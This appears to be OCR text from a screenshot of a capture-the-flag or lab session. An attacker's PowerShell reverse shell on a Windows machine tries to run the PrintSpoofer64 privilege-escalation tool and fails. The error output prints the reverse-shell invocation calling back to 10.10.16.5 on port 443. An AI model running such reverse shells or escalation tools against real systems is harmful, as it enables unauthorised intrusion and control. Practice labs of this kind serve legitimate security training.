 PS C:\Users\Destitute\Desktop> PrintSpoofer64.exe
Directory: C:\Users\Destitute\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       20/07/2023     21:36          27136 PrintSpoofer64.exe
-a----       20/07/2023     19:19             34 proof.txt
-ar--l       02/11/2022     14:55              0 user.txt
PS C:\Users\Destitute\Desktop> Invoke-PowerShellTcp : The term 'PrintSpoofer64.exe' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or if a path was
included, verify that the path is correct and try again.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.5 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShell
   Tcp